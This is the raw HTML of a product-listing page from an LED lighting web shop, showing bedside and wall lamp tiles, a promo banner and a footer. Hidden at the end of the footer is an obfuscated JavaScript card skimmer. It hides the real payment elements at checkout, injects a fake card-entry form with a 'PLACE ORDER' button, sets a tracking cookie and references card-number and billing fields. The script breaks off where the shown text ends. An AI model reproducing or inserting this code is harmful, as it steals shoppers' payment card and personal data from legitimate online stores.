                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8171","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="LED Bedlight With Sensor Double Bed 4500K" href="https://ledexpert.bg/2551-v-tac.html" class="product-item-link">
                                LED Bedlight With Sensor Double Bed 4500K                            </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8171" data-price-box="product-id-8171">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="38" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;38.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/2550-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8170" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/2/5/2550.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="LED Bedlight With Sensor Double Bed 3000K">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/2/5/2550.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="LED Bedlight With Sensor Double Bed 3000K">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="2550" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8170/" method="post">
                                                    <input type="hidden" name="product" value="8170">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8170","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="LED Bedlight With Sensor Double Bed 3000K" href="https://ledexpert.bg/2550-v-tac.html" class="product-item-link">
                                LED Bedlight With Sensor Double Bed 3000K                            </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8170" data-price-box="product-id-8170">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="38" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;38.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/2548-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8169" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/2/5/2548.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="LED Bedlight With Sensor Single Bed 3000K">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/2/5/2548.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="LED Bedlight With Sensor Single Bed 3000K">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="2548" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8169/" method="post">
                                                    <input type="hidden" name="product" value="8169">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8169","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="LED Bedlight With Sensor Single Bed 3000K" href="https://ledexpert.bg/2548-v-tac.html" class="product-item-link">
                                LED Bedlight With Sensor Single Bed 3000K                            </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8169" data-price-box="product-id-8169">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="23" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;23.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/218273-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8168" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/2/1/218273.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="13.5W Led Wall Lamp 4000K Black ">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/2/1/218273.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="13.5W Led Wall Lamp 4000K Black ">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="218273" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8168/" method="post">
                                                    <input type="hidden" name="product" value="8168">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8168","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="13.5W Led Wall Lamp 4000K Black " href="https://ledexpert.bg/218273-v-tac.html" class="product-item-link">
                                13.5W Led Wall Lamp 4000K Black                             </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8168" data-price-box="product-id-8168">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="49" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;49.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/218272-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8167" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/2/1/218272.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="13.5W Led Wall Lamp 4000K White ">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/2/1/218272.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="13.5W Led Wall Lamp 4000K White ">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="218272" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8167/" method="post">
                                                    <input type="hidden" name="product" value="8167">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8167","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="13.5W Led Wall Lamp 4000K White " href="https://ledexpert.bg/218272-v-tac.html" class="product-item-link">
                                13.5W Led Wall Lamp 4000K White                             </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8167" data-price-box="product-id-8167">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="49" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;49.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
            </ol>
                    <div class="button-load-more">
            <button type="button" data-block="productAdvancedInfo148024391" data-curpage="1" data-totalpage="319" title="Load More" class="action button advanced-load-more">
                <span>Load More</span>
            </button>
            <script type="application/json" id="productAdvancedInfo148024391" class="productAdvancedInfo">
                {"category_ids":"16","product_type":"random","number_products":"12","col_xxl":"2","col_xl":"2","col_lg":"15","col_md":"3","col_sm":"4","col_xs":"6","store_id":"4","qv_space_between_item":"","qv_position":"append","qv_label":"Quick View","qv_class_position":".actions-secondary","qv_add_class":"thumb_slide"}            </script>
        </div>
    	</div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images='{\"desktop_image\":\"https://ledexpert.bg/media/wysiwyg/carport-banner-stock2.jpg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="FHJ8MUW" class="background-image-6939e66599b28 lazyload" data-bgset="https://ledexpert.bg/media/wysiwyg/carport-banner-stock2.jpg"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="PVKOGW8"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="LA2EWAT"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ID00Q2Y"><div class="elementor__heading margin_0 fs_22" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="Q7LWT6U"><div data-element="heading_text_editer"><div class="heading-primary-wrap"><h3 class="heading-primary elementor-heading-title"><span style="font-size: 22px;">Offer On Point 3 Jackets</span></h3></div></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="L1PD3XF"><p>Buy 2 pairs of Point6 socks and get 1 for free !</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="FKV6NJ5"><div class="bold" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="NOEBO06"><p><span style="font-size: 20px;"><span style="color: #b82121;">$99.00 <span style="color: #666666;">$188.00</span></span></span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="SI3JIJH"><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" data-pb-style="TJHX4HU" class="mt-auto"><div class="fs_14 fw-black" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="RA62CUW"><a class="pagebuilder-button-secondary" href="" target="_self" data-link-type="category" data-element="link" data-pb-style="M635VQS"><span data-element="link_text">GET THIS DEAL</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="KNBQ4KK"></div></div></div></div></div></div></div></main><footer class="page-footer"><div id="back-top" class=""><i class="fal fa-arrow-up"></i></div>
<div class="footer-container enable-mobile-menu">
	<div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="X4T4JBJ"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IFB9O8D"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NYSJSYJ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JO97MPI"><div data-content-type="imagebox" data-appearance="default" data-image-box-position="left" data-element="main"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://ledexpert.bg/media/wysiwyg/icon_box_money_guarantee.png" alt="" title="Free Shipping" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">We provide best prices</h3><div class="elementor-image-box-description" data-element="short_description"><p>and discounts <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/1f642.svg" alt="????" width="13" height="13"></p></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EV61U8Y"><div data-content-type="imagebox" data-appearance="default" data-image-box-position="left" data-element="main"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://ledexpert.bg/media/wysiwyg/icon_box_support.png" alt="" title="Free Shipping" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Really faster reply</h3><div class="elementor-image-box-description" data-element="short_description"><p>We try to reply immediately Emails and sending goods on the same day after confirmation &nbsp;</p></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CU4W6I8"><div data-content-type="imagebox" data-appearance="default" data-image-box-position="left" data-element="main"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://ledexpert.bg/media/wysiwyg/icon_box_payment.png" alt="" title="Free Shipping" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Returnings</h3><div class="elementor-image-box-description" data-element="short_description"><p>We do our best to replace or credit all defective goods ASAP.</p></div></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="SL2I02L"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="EJG2TU5"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HV2BTO8"><div class="pagebuilder-column order-2 order-lg-first" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="M3EBHVC"><div data-content-type="text" data-appearance="default" data-element="main"><p>CONTACT US ON OUR MAIL<span style="color: #236fa1;"><span style="background-color: #ffffff;"><a style="background-color: #ffffff; color: #236fa1;" href="/cdn-cgi/l/email-protection#0f464149404f434a4b4a575f4a5d5b214d48"> </a></span><a style="color: #236fa1;" href="/cdn-cgi/l/email-protection#f6bfb8b0b9b6bab3b2b3aea6b3a4a2d8b4b1"><span class="__cf_email__" data-cfemail="0940474f4649454c4d4c51594c5b5d274b4e">[email&#160;protected]</span></a></span></p></div></div><div class="pagebuilder-column order-2 order-lg-first" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K5QBAW1"><div data-content-type="text" data-appearance="default" data-element="main"><p><a title="General conditions" href="https://ledexpert.bg/general-terms-of-use" target="_blank" rel="noopener">General conditions</a></p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a title="Privacy Policy" href="https://ledexpert.bg/privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener">Privacy Policy</a></p></div></div><div class="pagebuilder-column order-4 order-lg-3" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VGGBCJG"></div><div class="pagebuilder-column order-first order-lg-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EJ79K0T"><div class="elementor__heading margin_0 footer-title" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h4><span style="font-size: 14px; color: #ffffff;">NEWSLETTER</span></h4></div></div><div data-content-type="newsletter" data-appearance="default" data-layout="style_1" data-element="main" data-pb-style="TGE747L"><div class="elementor-newsletter-wrapper"><form class="form-subscribe" method="post" action="https://ledexpert.bg/newsletter/subscriber/new"><input name="form_key" type="hidden" value=""><div class="field-newsletter"><input name="email" type="email" required="" placeholder="Enter you email address here..." data-element="placeholder"></div><div class="actions-subscribe"><button type="submit" data-element="subscribe">Subscribe !</button></div></form></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="PADSA8V"></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="social-link flex-layout">
<li style="display:none"><a class="my-tooltip-top tooltip-center fs_20" href="https://instagram.com/"> <span class="fab fa-instagram"><span class="tooltip-content no-wrap">Follow on Instagram</span></span> </a></li>
<li><a class="my-tooltip-top tooltip-center ml__10 fs_20" href="https://www.facebook.com/profile.php?id=61557079532710"> <span class="fab fa-facebook-f tooltip-toggle"><span class="tooltip-content no-wrap">Follow on Facebook</span></span> </a></li>
<li style="display:none" ><a class="my-tooltip-top tooltip-center fs_20" href="https://twitter.com/"> <span class="fab fa-twitter"><span class="tooltip-content no-wrap">Follow on Twitter</span></span></a></li>
<li style="display:none"><a class="my-tooltip-top tooltip-center fs_20" href="https://dribbble.com/"> <span class="fab fa-pinterest"><span class="tooltip-content no-wrap">Follow on rss</span></span> </a></li>
</ul></div></div></div></div></div></div><div class="border-top-footer" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="U5TQCD9"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BI1H3CW"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="MTJ7JWD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J4V3Y28"><div data-content-type="text" data-appearance="default" data-element="main"><p>Copyrights 2024</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E0KFW8I"><figure class="text-center-mb" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="VKE3Y4X"><img class="pagebuilder-mobile-hidden" src="https://ledexpert.bg/media/wysiwyg/payment.png" alt="" title="" width="291" height="22" data-element="desktop_image" data-pb-style="R0WIK1W"><img class="pagebuilder-mobile-only" src="https://ledexpert.bg/media/wysiwyg/payment.png" alt="" title="" width="291" height="22" data-element="mobile_image" data-pb-style="C8P5V35"></figure></div></div></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','b